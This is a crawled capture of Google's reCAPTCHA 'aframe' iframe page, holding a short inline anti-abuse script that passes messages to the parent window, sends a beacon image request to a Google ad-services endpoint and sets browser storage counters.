request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qw4wB2HtAGnE2afbZJTeeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768817660262');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>